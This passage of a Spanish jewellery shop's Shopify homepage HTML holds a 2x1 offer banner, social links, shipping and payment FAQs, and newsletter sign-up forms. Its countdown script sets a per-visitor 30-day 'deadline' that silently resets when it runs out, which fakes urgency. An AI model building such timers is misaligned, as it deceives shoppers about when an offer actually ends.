            <span class="slider-counter--total">13</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
            aria-controls="Slider-template--25782929555830__featured_collection_arFk4p"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><section id="shopify-section-template--25782929555830__custom_liquid_pr7MBG" class="shopify-section section"><style data-shopify>.section-template--25782929555830__custom_liquid_pr7MBG-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929555830__custom_liquid_pr7MBG-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929555830__custom_liquid_pr7MBG-padding">
    <div class="riva-countdown-hero"
     style="background-image:url('https://cdn.shopify.com/s/files/1/2225/8711/files/01_copia.jpg?v=1755172342'); background-size:cover; background-position:center; min-height:420px; position:relative; width:100%;"
     data-mode="evergreen"
     data-duration-days="30"
     data-key="mes-general"
     data-labels="Días,Horas,Min.,Seg."
     data-margin="5%">

  <div class="riva-hero__inner">
    <h2 class="riva-hero__title">OFERTA 2x1</h2>

    <!-- Contador con grid de 2 filas: fila 1 números + ":" ; fila 2 etiquetas -->
    <div class="riva-hero__timer" aria-label="Cuenta atrás">
      <div class="riva-ct">
        <span class="riva-num n0">00</span><span class="riva-sep s0">:</span>
        <span class="riva-num n1">00</span><span class="riva-sep s1">:</span>
        <span class="riva-num n2">00</span><span class="riva-sep s2">:</span>
        <span class="riva-num n3">00</span>

        <span class="riva-lab l0">Días</span>
        <span class="riva-lab l1">Horas</span>
        <span class="riva-lab l2">Min.</span>
        <span class="riva-lab l3">Seg.</span>
      </div>
    </div>
  </div>
</div>

<style>
/* Margen igual a ambos lados (~2 cm aprox). Cambiable con data-margin */
.riva-countdown-hero{ --side-margin:5%; }
.riva-hero__inner{
  position:absolute; inset:0;
  display:flex; align-items:center; justify-content:space-between;
  padding:0 var(--side-margin);
  z-index:1;
}

/* Texto izq. */
.riva-hero__title{
  margin:0; color:#fff; font-weight:800; white-space:nowrap; line-height:1.05;
  font-size:clamp(22px,3.2vw,36px);
}

/* Contador a la derecha (grid 7 columnas: num : num : num : num) */
.riva-hero__timer{ color:#fff; }
.riva-ct{
  display:grid;
  grid-template-columns: auto auto auto auto auto auto auto;
  grid-auto-rows:auto;
  align-items:center;               /* centra los ":" con los números */
  column-gap:14px;
}
.riva-num{ font-weight:800; line-height:1; font-size:clamp(24px,3.6vw,38px); color:#fff; }
.riva-sep{ font-weight:800; line-height:1; font-size:clamp(24px,3.6vw,38px); color:#fff; }
.riva-lab{
  margin-top:18px;                  /* más bajo para que no toque el número */
  font-size:clamp(10px,1.6vw,13px); color:#fff; opacity:.95; text-align:center;
}

/* Posiciones en la rejilla: fila 1 (números y “:”) */
.n0{ grid-column:1; grid-row:1; } .s0{ grid-column:2; grid-row:1; }
.n1{ grid-column:3; grid-row:1; } .s1{ grid-column:4; grid-row:1; }
.n2{ grid-column:5; grid-row:1; } .s2{ grid-column:6; grid-row:1; }
.n3{ grid-column:7; grid-row:1; }

/* Fila 2 (etiquetas) exactamente bajo cada número */
.l0{ grid-column:1; grid-row:2; text-align:center; }
.l1{ grid-column:3; grid-row:2; text-align:center; }
.l2{ grid-column:5; grid-row:2; text-align:center; }
.l3{ grid-column:7; grid-row:2; text-align:center; }

@media (max-width:768px){
  .riva-hero__inner{ flex-direction:column; align-items:center; gap:20px; padding:20px; }
  .riva-ct{ column-gap:10px; }
}
</style>

<script>
(function(){
  const root = document.currentScript.previousElementSibling;

  // aplica margen configurable
  const inner = root.querySelector('.riva-hero__inner');
  if (root.dataset.margin) inner.style.setProperty('--side-margin', root.dataset.margin);

  // etiquetas
  const labels = (root.dataset.labels || 'Días,Horas,Min.,Seg.').split(',');
  ['.l0','.l1','.l2','.l3'].forEach((sel,i)=>{
    const el = root.querySelector(sel); if (el) el.textContent = labels[i] || el.textContent;
  });

  // objetivo: evergreen 30 días por visitante (persistente)
  const mode = (root.dataset.mode || 'evergreen').toLowerCase();
  let target;
  if (mode === 'evergreen'){
    const days = parseInt(root.dataset.durationDays || '30', 10);
    const key  = 'riva_cd_' + (root.dataset.key || location.pathname);
    const saved = localStorage.getItem(key);
    if (saved){
      target = new Date(saved);
      if (isNaN(target) || target.getTime() <= Date.now()){
        target = new Date(Date.now() + days*24*60*60*1000);
        localStorage.setItem(key, target.toISOString());
      }
    }else{
      target = new Date(Date.now() + days*24*60*60*1000);
      localStorage.setItem(key, target.toISOString());
    }
  }else{
    target = new Date(root.dataset.end);
  }

  const nums = ['.n0','.n1','.n2','.n3'].map(sel => root.querySelector(sel));
  const pad = n => String(n).padStart(2,'0');

  function tick(){
    const diff = target.getTime() - Date.now();
    if (diff <= 0){ nums.forEach(n=> n.textContent='00'); return; }
    const d = Math.floor(diff / 86400000);
    const h = Math.floor((diff % 86400000) / 3600000);
    const m = Math.floor((diff % 3600000) / 60000);
    const s = Math.floor((diff % 60000) / 1000);
    [d,h,m,s].forEach((v,i)=> nums[i].textContent = pad(v));
  }
  tick();
  setInterval(tick, 1000);
})();
</script>
<script>
(function () {
  const root = document.querySelector('.riva-countdown-hero');
  if (!root) return;

  const mode = (root.dataset.mode || 'evergreen').toLowerCase();
  const nums = Array.from(root.querySelectorAll('.riva-num')); // 4 spans con los números

  function getTarget() {
    // 1) Fecha fija (si usas data-mode="fixed" + data-end="YYYY-MM-DDTHH:MM:SS+TZ")
    if (mode === 'fixed' && root.dataset.end) return new Date(root.dataset.end);

    // 2) Fin de mes (opcional: usa data-mode="eom")
    if (mode === 'eom') {
      const now = new Date();
      const end = new Date(now.getFullYear(), now.getMonth() + 1, 1, 0, 0, 0, 0);
      end.setSeconds(-1);
      return end;
    }

    // 3) Evergreen por días (por defecto 30 días desde ahora, persistente por visitante)
    const days = parseInt(root.dataset.durationDays || '30', 10);
    const key  = 'riva_cd_' + (root.dataset.key || location.pathname);
    if (location.search.includes('reset_cd=1')) localStorage.removeItem(key); // reset opcional
    const saved = localStorage.getItem(key);
    let end = saved ? new Date(saved) : null;
    if (!end || isNaN(end.getTime()) || end.getTime() <= Date.now()) {
      end = new Date(Date.now() + days * 86400000);
      localStorage.setItem(key, end.toISOString());
    }
    return end;
  }

  const target = getTarget();
  const pad = n => String(n).padStart(2, '0');

  function tick() {
    const diff = target.getTime() - Date.now();  // 🔹 aquí va hacia atrás
    if (diff <= 0) {
      nums.forEach(n => n.textContent = '00');
      clearInterval(timer);
      return;
    }
    const d = Math.floor(diff / 86400000);
    const h = Math.floor((diff % 86400000) / 3600000);
    const m = Math.floor((diff % 3600000) / 60000);
    const s = Math.floor((diff % 60000) / 1000);
    [d, h, m, s].forEach((v, i) => { if (nums[i]) nums[i].textContent = pad(v); });
  }

  tick();
  const timer = setInterval(tick, 1000);
})();
</script>
  </div>
</div>


</section><section id="shopify-section-template--25782929555830__rich_text_p4K8ip" class="shopify-section section"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-rich-text.css?v=21490165479276866751753197767" media="print" onload="this.media='all'">

<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-rich-text.css?v=21490165479276866751753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25782929555830__rich_text_p4K8ip-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929555830__rich_text_p4K8ip-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }
  .color-scheme-template--25782929555830__rich_text_p4K8ip.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--25782929555830__rich_text_p4K8ip gradient  rich-text--full-width content-container--full-width section-template--25782929555830__rich_text_p4K8ip-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/collections/2x1"
                    
                    class="button button--primary"
                  >COMPRAR 2X1</a></div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25782929555830__custom_liquid_yJgXt9" class="shopify-section section"><style data-shopify>.section-template--25782929555830__custom_liquid_yJgXt9-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(20px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929555830__custom_liquid_yJgXt9-padding {
      padding-top: 8px;
      padding-bottom: 20px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929555830__custom_liquid_yJgXt9-padding">
    <div class="social-section">
  <h2 class="social-title">Nuestras Redes Sociales</h2>
  <p class="social-subtitle">Entra y entérate de nuestros contenidos más recientes</p>
  
  <div class="social-icons">
    <!-- Facebook -->
    <div class="social-item">
      <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" target="_blank" aria-label="Facebook">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M15 8h-2c-.552 0-1 .448-1 1v2h3l-.5 3h-2.5v7h-3v-7H7v-3h2.5V9.5C9.5 7.57 11.07 6 13 6h2v2z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">Facebook</span>
    </div>

    <!-- Instagram -->
    <div class="social-item">
      <a href="https://www.instagram.com/rivaesencia/" target="_blank" aria-label="Instagram">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M16 7H8a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V8a1 1 0 0 0-1-1zm-4 10a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm3.5-7.5a.5.5 0 1 1 0-1 .5.5 0 0 1 0 1zM12 10a2 2 0 1 0 .001 4.001A2 2 0 0 0 12 10z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">Instagram</span>
    </div>

    <!-- TikTok -->
    <div class="social-item">
      <a href="https://www.tiktok.com/@rivaesencia" target="_blank" aria-label="TikTok">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M16.5 8.5c-.9-.6-1.5-1.6-1.5-2.7V5h-2.5v9.2c0 .9-.7 1.6-1.6 1.6s-1.6-.7-1.6-1.6.7-1.6 1.6-1.6c.2 0 .4 0 .6.1V10c-.2 0-.4-.1-.6-.1-2 0-3.6 1.6-3.6 3.6S9.9 17 12 17s3.6-1.6 3.6-3.6v-3c.4.3.9.5 1.4.6v-2.5z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">TikTok</span>
    </div>

    <!-- YouTube -->
    <div class="social-item">
      <a href="https://www.youtube.com/@rivabeautyshop9163" target="_blank" aria-label="YouTube">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <rect x="7" y="9" width="10" height="6" rx="1" ry="1" fill="#FFFFFF"/>
          <polygon points="11,10 15,12 11,14" fill="#F0B37E"/>
        </svg>
      </a>
      <span class="social-name">YouTube</span>
    </div>
  </div>
</div>

<style>
.social-section {
  text-align: center;
  margin: 30px 0;
}
.social-title {
  font-size: 31px; /* 35% más pequeño */
  font-weight: bold;
  margin-bottom: 5px;
}
.social-subtitle {
  font-size: 21px; /* 35% más pequeño */
  color: #333;
  margin-bottom: 20px;
}
.social-icons {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
}
.social-item {
  text-align: center;
}
.social-name {
  display: block;
  margin-top: 6px;
  font-size: 13px; /* reducido 35% */
  font-weight: 600;
  color: #000000;
}
.social-icons a svg {
  transition: transform 0.3s ease, opacity 0.3s ease;
}
.social-icons a:hover svg {
  transform: scale(1.1);
  opacity: 0.85;
}
</style>
  </div>
</div>


</section><section id="shopify-section-template--25782929555830__collapsible_content_gYQn7Y" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-accordion.css?v=22003886003924015001753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/collapsible-content.css?v=154343504084608763171753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--25782929555830__collapsible_content_gYQn7Y-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929555830__collapsible_content_gYQn7Y-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25782929555830__collapsible_content_gYQn7Y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--25782929555830__collapsible_content_gYQn7Y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--25782929555830__collapsible_content_gYQn7Y color-background-1 gradient ">
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--25782929555830__collapsible_content_gYQn7Y-padding  content-container color-accent-2 ">
      <div class="page-width">
        <div class="collapsible-content__header" style="text-align: center;"><p class="caption-with-letter-spacing">¿Necesitas ayuda?</p>
          <h2 class="collapsible-content__heading h1">
              PREGUNTAS FRECUENTES
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"><div class="grid__item collapsible-content__grid-item">
              <div
                class="collapsible-content__media collapsible-content__media--adapt media global-media-settings gradient"
                
                  style="padding-bottom: 76.99115044247787%;"
                
              ><img src="//rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=1250 1250w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=1500 1500w" width="1500" height="1155" loading="lazy" sizes="(min-width: 1600px) 750px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" style="object-position:47.2017% 49.3141%;">
              </div>
            </div>
          
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--25782929555830__collapsible_content_gYQn7Y"
                
              >
                <details
                  id="Details-collapsible_row_pnwCcg-template--25782929555830__collapsible_content_gYQn7Y"
                  
                >
                  <summary id="Summary-collapsible_row_pnwCcg-template--25782929555830__collapsible_content_gYQn7Y">
                    
                    <h3 class="accordion__title h4">
                      ¿Mis productos tienen garantía?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pnwCcg-template--25782929555830__collapsible_content_gYQn7Y"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pnwCcg-template--25782929555830__collapsible_content_gYQn7Y"
                  >
                    <p>Sí, todos nuestros artículos cuentan con garantía frente a defectos de fabricación. Si tu producto presenta algún problema, ponte en contacto conmigo y lo resolveremos.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929555830__collapsible_content_gYQn7Y"
                
              >
                <details
                  id="Details-collapsible_row_UkXWzj-template--25782929555830__collapsible_content_gYQn7Y"
                  
                >
                  <summary id="Summary-collapsible_row_UkXWzj-template--25782929555830__collapsible_content_gYQn7Y">
                    
                    <h3 class="accordion__title h4">
                      ¿Qué pasa si puse mal mis datos al hacer la compra?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UkXWzj-template--25782929555830__collapsible_content_gYQn7Y"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UkXWzj-template--25782929555830__collapsible_content_gYQn7Y"
                  >
                    <p>Si notaste un error en la dirección o información de tu pedido, escríbeme lo antes posible. Si el paquete aún no ha sido enviado, puedo corregirlo sin problema.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929555830__collapsible_content_gYQn7Y"
                
              >
                <details
                  id="Details-collapsible_row_D6eVA8-template--25782929555830__collapsible_content_gYQn7Y"
                  
                >
                  <summary id="Summary-collapsible_row_D6eVA8-template--25782929555830__collapsible_content_gYQn7Y">
                    
                    <h3 class="accordion__title h4">
                      ¿Cuánto tardará en llegar mi pedido?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_D6eVA8-template--25782929555830__collapsible_content_gYQn7Y"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_D6eVA8-template--25782929555830__collapsible_content_gYQn7Y"
                  >
                    <p>Los pedidos se preparan bajo encargo y a diario y suelen tardar entre 2 y 5 días laborables en que nuestros clientes lo tengan en casa. Pare envíos nacionales suelen tardar entre 24 a 48 horas.  El tiempo de entrega dependerá de la empresa de transporte y del país de destino.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929555830__collapsible_content_gYQn7Y"
                
              >
                <details
                  id="Details-collapsible_row_3LC88p-template--25782929555830__collapsible_content_gYQn7Y"
                  
                >
                  <summary id="Summary-collapsible_row_3LC88p-template--25782929555830__collapsible_content_gYQn7Y">
                    
                    <h3 class="accordion__title h4">
                      ¿Qué métodos de pago puedo usar?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_3LC88p-template--25782929555830__collapsible_content_gYQn7Y"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_3LC88p-template--25782929555830__collapsible_content_gYQn7Y"
                  >
                    <p>Aceptamos pagos con tarjeta bancaria, PayPal, Bizum y Klarna para tu comodidad y seguridad.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929555830__collapsible_content_gYQn7Y"
                
              >
                <details
                  id="Details-collapsible_row_qa7JGA-template--25782929555830__collapsible_content_gYQn7Y"
                  
                >
                  <summary id="Summary-collapsible_row_qa7JGA-template--25782929555830__collapsible_content_gYQn7Y">
                    
                    <h3 class="accordion__title h4">
                      ¿Se hacen envíos internacionales?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_qa7JGA-template--25782929555830__collapsible_content_gYQn7Y"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_qa7JGA-template--25782929555830__collapsible_content_gYQn7Y"
                  >
                    <p>Sí, realizamos envíos a varios países. Ten en cuenta que los plazos de entrega pueden variar según la ubicación y que algunos destinos pueden tener cargos de aduanas.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929555830__collapsible_content_gYQn7Y"
                
              >
                <details
                  id="Details-collapsible_row_FynAdj-template--25782929555830__collapsible_content_gYQn7Y"
                  
                >
                  <summary id="Summary-collapsible_row_FynAdj-template--25782929555830__collapsible_content_gYQn7Y">
                    
                    <h3 class="accordion__title h4">
                      ¿Cómo puedo cuidar mis joyas?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_FynAdj-template--25782929555830__collapsible_content_gYQn7Y"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_FynAdj-template--25782929555830__collapsible_content_gYQn7Y"
                  >
                    <p>Para mantenerlas en perfecto estado, evita el contacto directo con perfumes, cremas o agua salada. Guárdalas en un lugar seco cuando no las uses.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25782929555830__custom_liquid_QBgrQP" class="shopify-section section"><style data-shopify>.section-template--25782929555830__custom_liquid_QBgrQP-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929555830__custom_liquid_QBgrQP-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929555830__custom_liquid_QBgrQP-padding">
    <div class="nl-hero" style="background-image:url('https://cdn.shopify.com/s/files/1/2225/8711/files/Homepage_-_21x9_2025_1_copia3_copia_ok_570325a3-8fde-4a15-950e-0fc481a2c2ae.jpg?v=1756486486');">
  <div class="nl-inner">
    <p class="nl-eyebrow">Conecta con nuestra esencia</p>
    <h2 class="nl-title">NEWSLETTER</h2>
    <p class="nl-desc">
      Al suscribirte no solo recibirás noticias: descubrirás la historia detrás de cada pieza,
      consejos para cuidar tus joyas y momentos únicos que compartimos con quienes confían en nosotros.
    </p>

    <form method="post" action="/contact#NewsletterForm" id="NewsletterForm" accept-charset="UTF-8" class="nl-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="nl-form-row">
        <input class="nl-input" type="email" name="contact[email]" required
               placeholder="Correo electrónico" aria-label="Correo electrónico">
        <button class="nl-btn" type="submit">SUSCRÍBETE</button>
      </div>
      
    </form>
  </div>
</div>

<style>
/* --- Sección hero con imagen de fondo --- */
.nl-hero{
  position:relative; width:100%; min-height:560px;
  background-size:cover; background-position:center;
}
.nl-hero::after{ /* oscurecido suave para legibilidad */
  content:""; position:absolute; inset:0;
  background:rgba(0,0,0,.00);
}
.nl-inner{
  position:relative; z-index:1;
  max-width:1100px; margin:0 auto; padding:72px 20px;
  height:100%; display:flex; flex-direction:column;
  align-items:center; justify-content:center; text-align:center; color:#fff;
}

/* --- Tipografías (idéntico estilo) --- */
.nl-eyebrow{
  text-transform:uppercase; letter-spacing:.18em; font-size:13px; margin:0 0 14px; opacity:.9;
}
.nl-title{
color: #ffffff !important;
  margin:0 0 18px; font-size:clamp(32px,5vw,48px);
  font-weight:700; letter-spacing:.18em; text-transform:uppercase;
}
.nl-desc{
  max-width:900px; margin:0 auto 28px; line-height:1.6;
  font-size:16px; opacity:.92;
}

/* --- Formulario --- */
.nl-form{}
.nl-form-row{
  display:flex; align-items:center; gap:18px; justify-content:center;
  flex-wrap:nowrap;
}
.nl-input{
  width:440px; height:54px; padding:0 18px;
  background:transparent; border:1px solid rgba(255,255,255,.65);
  color:#fff; border-radius:4px; outline:none;
}
.nl-input::placeholder{ color:#fff; opacity:.7; }
.nl-input:focus{ border-color:#fff; }

.nl-btn{
  height:54px; padding:0 28px; min-width:220px;
  background:#fff; color:#000; border:none; border-radius:4px;
  font-weight:600; letter-spacing:.1em; text-transform:uppercase; cursor:pointer;
}
.nl-btn:hover{ filter:brightness(.95); }

/* Mensajes */
.nl-success{ margin-top:14px; color:#d7ffd7; }
.nl-error{ margin-top:14px; color:#ffd7d7; }

/* --- Responsive --- */
@media (max-width: 768px){
  .nl-desc{ font-size:15px; }
  .nl-form-row{ flex-wrap:wrap; gap:12px; }
  .nl-input, .nl-btn{ width:100%; }
}
</style>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-promo-popup.css?v=175993886525155844911753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/newsletter-section.css?v=34202919601334509171753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<div class="sign-up-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    id="PromoPopup-promo-popup"
    class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"
    data-section-id="promo-popup"
    data-section-type="newsletter-popup"
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="popup-modal__container">
      <button class="popup-modal__close color-background-1">
        <span></span>
        <span></span>
      </button><div class="popup-modal__image">
          <img src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=800" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Regístrate y Obtén un
              </span><span class="title h1">
                10% DE DESCUENTO
              </span></h2><div class="popup-modal__text">
            <p>Suscríbase a nuestro boletín electrónico para recibir descuentos especiales y ofertas exclusivas.</p>
          </div><div class="popup-modal__timer">
            <p>
              <span class="popup-modal__timer__minutes"></span>
              <span class="popup-modal__timer__minutes-label">M</span>
              <span class="popup-modal__timer__colon">:</span>
              <span class="popup-modal__timer__seconds"></span>
              <span class="popup-modal__timer__seconds-label">S</span>
            </p>
          </div><div class="popup-modal__email-form">
          <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            <input type="hidden" name="contact[tags]" value="newsletter">
            <div class="newsletter-form__field-wrapper">
              <div class="field">
                <input
                  id="NewsletterForm--promo-popup"
                  type="email"
                  name="contact[email]"
                  class="field__input"
                  value=""
                  aria-required="true"
                  autocorrect="off"
                  autocapitalize="off"
                  autocomplete="email"
                  
                  placeholder="Correo electrónico"
                  required
                >
                <label class="field__label" for="NewsletterForm--promo-popup">
                  Correo electrónico
                </label>
              </div>
              <button
                type="submit"
                class="button"
                name="commit"
